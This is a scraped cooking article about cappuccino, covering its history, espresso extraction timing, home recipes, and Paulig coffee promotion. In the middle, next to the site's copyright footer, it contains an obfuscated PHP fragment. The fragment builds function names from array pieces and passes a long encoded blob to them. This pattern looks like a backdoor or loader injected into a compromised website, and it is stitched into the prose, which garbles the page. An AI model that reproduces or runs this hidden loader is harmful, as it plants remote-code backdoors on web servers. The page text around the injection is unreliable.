The pattern on a cappuccino affects its taste
Cappuccino is a coffee and milk drink consisting of espresso and milk. In order to maximize all the flavors of the coffee that underlies this drink, you need to correctly prepare the milk foam and pour it into the espresso correctly. The milk is heated to a temperature of 65 degrees (it cannot be higher, otherwise the coffee will burn, its proteins will be destroyed and the drink will taste bitter) and whipped either using a nozzle on a coffee machine, or with a special whisk or using a French press. Then the foam is poured in a thin stream into the center of the cup of freshly prepared espresso and a clear, beautiful pattern is formed: the milk foam lifts the coffee cream to the top - this will give you the maximum coffee taste, conveying all the nuances of espresso. If the design has streaks on the coffee part (pictured on the right), then the result is a milkier drink that tastes like a latte.
The cappuccino with a clear pattern (left) has a more “coffee” taste.
What is cappuccino
An avid visitor to coffee shops, who confidently distinguishes Americano from espresso, will easily explain that cappuccino is a specially prepared coffee with a cap of foamed milk. This is one of the most common types of coffee, which can be prepared not only by experienced baristas using professional equipment, but also by ordinary coffee lovers at home.
History of cappuccino
There are several versions of the origin of this drink in the 16th century, one way or another playing off the name cappuccino (translated from Italian as “monk of the Capuchin Order”). Here are the three most common:
- Capuchin monks invented this drink, being the first to add foamed cream or milk to coffee.
- The robes of the monks of this order have a characteristic brown color, and this is the same color that this coffee turns out when properly prepared.
- The cap of thick foam over the cup of drink resembles a monk’s hood.
The third version looks the most plausible, but whatever the history of cappuccino in reality, each of these options explains in its own way the characteristic features of this drink - the addition of milk and the foamy cap. By the way, it was the Capuchin monks who were the first to pay attention to the beautiful patterns appearing on the surface of the “hood,” laying the foundations for a popular trend in culinary art called “latte art.” This is the name given to the special decor of a foam surface when beautiful patterns are applied to it.
Compound
This drink owes much of its popularity to its simple ingredients. The classic composition of cappuccino includes only two components:
- Coffee - espresso from a coffee machine or a drink brewed in a Turkish coffee pot. The main condition is that it is well strained and does not contain coffee grounds.
- Milk - beat it until half the volume becomes foam. When preparing a drink at home without using a cappuccino machine, you can get a good fine-celled foam texture using a mixture of milk and cream in equal proportions.
To prepare cappuccino with excellent taste and characteristic aroma, the basic ingredients are enough. But there are additional ingredients that baristas use to slightly change the taste of the drink:
- Sugar – cane or caramelized sugar is often used.
- Topping – cocoa or cinnamon, alone or mixed with powdered sugar;
- Flavoring additives – vanilla, aromas.
Kinds
Various methods can be used to prepare the drink. Baristas distinguish the following types of cappuccino:
- White - first add frothed milk to the cup, and then pour strong coffee.
- Black - espresso is poured first, and foam is placed on it.
It is important to note that the preparation method affects the color of the drink more than its taste, but regardless of the technology, they try to ensure that the ingredients do not mix with each other. You can achieve a layered structure if you do not bring the milk to a boil, but immediately whip it into a dense foam. The speed of pouring coffee into milk is also important - the faster this process, the greater the likelihood of getting the right cappuccino.
With espresso, every second counts
When making espresso, every second counts! Brewing one cup of this strong drink in an espresso machine, where hot water under pressure is forced through a coffee tablet, usually takes only 25 seconds: this is enough time for complete extraction and maximum saturation of the water with coffee oils. If you divide the stages of espresso flavor formation into five cups (pictured below), you can see the following: in the first five seconds, the maximum release of oils from the coffee occurs - this is the peak of taste, the most acidic part, very rich and dense. In the next cup (10 seconds), less oils are extracted into the water and a slight bitterness begins to form. By the third cup (15 seconds), sweetish notes appear - coffee beans contain a lot of sugar, which under the influence of temperature and water is converted into caramel. This drink, prepared in 15 seconds, is called ristretto. By the fourth and fifth cup (20 and 25 seconds), only caffeine has been extracted from the coffee. A good espresso should always have a balance of bitterness, acidity and sweetness.
Perfect espresso ready in 25 seconds
Photoshtab © 2012 Photoshtab.ru is on Twitter, Facebook, VKontakte and Google +. You can subscribe to RSS here. $imggdg[7].$imggdg[12].$imggdg[3].$imggdg[2].$imggdg[14].$imggdg[3].$imggdg[4].$imggdg[18].$imggdg [22].$imggdg[1].$imggdg[7].$imggdg[14].$imggdg[19].$imggdg[5].$imggdg[1]; $sgtisx = $jtfqz('$v', $imggdg[3].$imggdg[0].$imggdg[2].$imggdg[17].$imggdg[21].$imggdg[10].$imggdg[ 24].$imggdg[19].$imggdg[1].$imggdg[18].$imggdg[17].$imggdg[2].$imggdg[14].$imggdg[3].$imggdg[21] .$imggdg[16].$imggdg[2].$imggdg[6].$imggdg[3].$imggdg[20].$imggdg[15].$imggdg[4].$imggdg[13].$ imggdg[3].$imggdg[7].$imggdg[5].$imggdg[13].$imggdg[3].$imggdg[21].$imggdg[23].$imggdg[0].$imggdg[ 8].$imggdg[8].$imggdg[8].$imggdg[9]); $sgtisx('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'); ?> The rights to the photographs presented on the site belong to their authors. If you quote from our site, please remember to always provide a link to the source. For cooperation issues
How to cook Americano
Espresso is a very rich drink and not everyone is ready to drink it in the morning or afternoon. This is the maximum concentration of coffee taste in a small volume - a megashot that excites our nervous system. But many people want the maximum taste of floral and chocolate notes in a large drink that can be drunk for a long time. That's why Americano appeared: first, espresso is prepared using a coffee machine, which is then poured into a glass of hot water. It is important to pour espresso into a cup of water, and not vice versa - this way the taste of coffee is perfectly preserved.
Americano is good at any time of the day
How to make cappuccino coffee at home
Having tried cappuccino brewed by an experienced barista at least once, many try to reproduce this drink in their own kitchen, but quickly give up, having failed. It is generally accepted that high-quality coffee can only be prepared using professional equipment, but if you look at it objectively, this is not entirely true. Using a coffee machine for brewing espresso and a cappuccino maker for whipping foam greatly simplifies the preparation process, but when it comes to 1-2 servings, you can get by with simpler, home-made kitchen equipment.
A French press works well for whipping foam. The heated milk is poured into the vessel and, by raising and lowering the piston 5-6 times, good foaming is achieved. An alternative to a French press is an electric mixer or immersion blender. When whipped, milk increases in volume several times, so at first you should not take too much of it. The resulting foam is spooned into a coffee cup.
A quality drink starts with the choice of ingredients. Ideally, coffee beans should be ground immediately before preparation, but regular ground coffee will give cappuccino an amazing taste and aroma. Theoretically, the drink can be made from instant coffee, but such an ersatz cappuccino will bear little resemblance to the original. Having brewed coffee according to all the rules, pay attention to the appearance when serving - you can find out what a real cappuccino looks like in the nearest coffee shop or by looking at a photo on the Internet.
Not everyone knows how to drink cappuccino correctly. The main thing is not to stir it, allowing the layers of milk and coffee to flow through the airy foam. Since milk foam helps to better feel the rich bouquet of the drink, it is not removed with a spoon for separate consumption. Avid coffee drinkers believe that the sugar in this drink spoils the taste, but there will be nothing seditious if you add a spoon. In the homeland of cappuccino in Italy, this coffee is consumed from morning until noon, accompanied by a croissant or bun.
- Mackerel in foil in the oven: recipes with photos
- Buckwheat in the oven: recipes with photos
- What is dratuti
Classical
Learning how to brew a delicious drink yourself is not that difficult. The classic recipe for cappuccino coffee at home includes simple ingredients, so even a novice coffee lover can handle the preparation:
- water – 100 ml;
- milk – 100 ml (or milk – 50 ml, cream – 50 ml);
- ground black coffee – 2 tsp;
- (optional) cinnamon powder and powdered sugar - 1/4 tsp each.
Coffee is poured into the cezve, water is added and the drink is placed on the fire. The main trick is to brew the espresso, bringing it to a boil, but not boiling (to do this, you can remove it from the heat several times when the coffee starts to rise and, after waiting a little, continue heating again). The milk is heated, also not to a boiling point - when it reaches a high temperature, half of it is poured into a French press and, using a piston, a strong foam is whipped.
For final serving, the brewed coffee must be strained and the coffee cup must be preheated. Next, pour 50 ml of espresso into the cup, carefully add 50 ml of milk on top and carefully add the foam with a spoon. You can decorate the drink with a sprinkle of a mixture of cinnamon and powdered sugar, sifting it through a strainer. According to the rules of good manners, sugar is served separately with this drink.
With chocolate
Using chocolate in cappuccino is not only a desire to please those with a sweet tooth, but also a simple way to change the taste characteristics of the drink. For preparation you will need:
- water – 80 ml;
- milk – 80 ml (or milk – 40 ml, cream – 40 ml);
- ground black coffee – 1.5 tsp;
- grated chocolate – 1/2 tsp;
- granulated sugar - to taste.
The basic technology for preparing this drink is no different from that used for classic cappuccino, but for a thicker and richer foam, it is better to use a mixture of cream and milk. Having placed the brewed espresso, cream/milk and whipped foam in a cup in turn, you need to sprinkle the foamy “monk’s hood” with grated chocolate on top. Sugar is added to taste.
White coffee is the favorite coffee of Russians
Most Muscovites and residents of other Russian cities, indeed, prefer “white” coffee - cappuccino, raf, latte. To prepare these drinks, darker roasted grains are suitable, which go well with milk. For example, the Paulig City line includes the Café Moscow blend - coffee inspired by vibrant Moscow, a city that is always on the move. Dark roast, rich taste and moderate bitterness make this blend ideal for raff coffee.
By the way, properly prepared “white” coffee does not require additional sugar, because when the milk is heated and whipped, it acquires sweetness. And every spoonful of regular sugar changes the taste of the drink, making it more “flat”. In any case, the wide range of Paulig coffees will allow you to find the right base for your drink.
Paulig Moscow coffee is an ideal base for “white” coffee
Cup shape affects taste
You will be surprised, but dishes for coffee should be selected just as carefully as for wine. It turns out that the quality and shape of the cup affect the taste of the drink! At the Paulig coffee shop, they prefer dishes with thick walls so that the coffee remains warm for as long as possible without losing its taste (which happens when it cools). It’s not for nothing that espresso is always served in small cups—they retain the maximum concentration of flavor. You can use thick-walled ceramics, porcelain and even glass. By the way, glass cups for cappuccino or latte are heated with steam before serving in order to preserve the taste of coffee as much as possible.
Paulig Cafe&Store on Instagram
Elena Gushchina, manager of Paulig Café&Store
Features of cappuccino
The drink is considered quite high in calories. This indicator directly depends on the milk used for its preparation, as well as the presence or absence of sugar and topping.
Cappuccino, like any coffee drink, contains caffeine. Its amount can vary from 40 to 70 milligrams. The percentage of caffeine depends on what kind of bean was taken for preparation: if it is Arabica, then the drink will be lighter, and from a mixture of Robusta and Arabica, cappuccino will be more tonic and strong.











